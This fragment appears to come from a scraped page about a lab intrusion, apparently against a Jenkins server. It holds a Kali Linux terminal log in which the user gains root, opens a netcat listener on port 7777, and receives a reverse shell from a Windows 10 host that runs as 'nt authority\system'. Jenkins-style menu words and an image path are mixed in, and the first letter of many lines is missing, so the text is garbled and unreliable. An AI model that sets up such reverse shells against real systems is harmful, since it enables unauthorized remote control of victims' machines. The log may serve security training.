 ──(yuvraj㉿kali)-[~]
─$
Dashboard
──(yuvraj㉿kali)-[~]
─$ sudo su
sudo] password for yuvraj:
──(root㉿kali)-[/home/yuvraj]
─# nc -nvlp 7777
istening on [any] 7777 ...
onnect to [192.168.223.131] from (UNKNOWN) [192.168.223.129] 49725
icrosoft Windows [Version 10.0.19043.2006]
c) Microsoft Corporation. All rights reserved.
:\Windows\system32>whoami
hoami
t authority\system
:\Windows\system32>
Lockable Resources
New View